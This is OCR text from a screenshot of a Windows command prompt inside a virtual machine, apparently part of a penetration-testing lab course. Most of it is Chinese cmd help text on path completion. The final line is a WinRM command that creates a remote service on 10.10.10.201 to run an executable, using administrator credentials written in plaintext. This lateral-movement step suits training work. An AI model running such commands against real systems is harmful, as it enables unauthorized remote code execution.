 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
WEB.de1ay.com
DC.de1ay.com
管理员: 命令提示符
这可以通过使用 REGEDIT.EXE 设置注册表中的下列
REG_DWORD 的全部或其中之一:
HKEY_LOCAL_MACHINE\Software\Microsoft\Command Processor\CompletionChar
HKEY_LOCAL_MACHINE\Software\Microsoft\Command Processor\PathCompletionChar
和/或
HKEY_CURRENT_USER\Software\Microsoft\Command Processor\CompletionChar
HKEY_CURRENT_USER\Software\Microsoft\Command Processor\PathCompletionChar
由一个控制字符的十六进制值作为一个特定参数(例如，0x4
是Ctrl-D，0x6 是 Ctrl-F)。用户特定设置优先于机器设置。
命令行开关优先于注册表设置。
如果完成是用 /F:ON 开关启用的，两个要使用的控制符是:
目录名完成用 Ctrl-D，文件名完成用 Ctrl-F。要停用
注册表中的某个字符，请用空格(0x20)的数值，因为此字符
不是控制字符。
如果键入两个控制字符中的一个，完成会被调用。完成功能将
路径字符串带到光标的左边，如果没有通配符，将通配符附加
到左边，并建立相符的路径列表。然后，显示第一个相符的路
径。如果没有相符的路径，则发出嘟嘟声，不影响显示。之后，
重复按同一个控制字符会循环显示相符路径的列表。将 Shift
键跟控制字符同时按下，会倒着显示列表。如果对该行进行了
任何编辑，并再次按下控制字符，保存的相符路径的列表会被
丢弃，新的会被生成。如果在文件和目录名完成之间切换，会
发生同样现象。两个控制字符之间的唯一区别是文件完成字符
符合文件和目录名，而目录完成字符只符合目录名。如果文件
完成被用于内置式目录命令(CD、MD 或 RD)，就会使用目录
完成。
用引号将相符路径括起来，完成代码可以正确处理含有空格
或其他特殊字符的文件名。同时，如果备份，然后从行内调用
文件完成，完成被调用时位于光标右方的文字会被调用。
需要引号的特殊字符是:
<space>
()[]{}^=;!'+,`~(&()
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>winrm invoke Create wmicimv2/Win32_Service @{Name="test";DisplayName="test";PathName="cmd.exe /k c:\59.exe"} -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e_
开始
CH
22:06
2020/11/4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.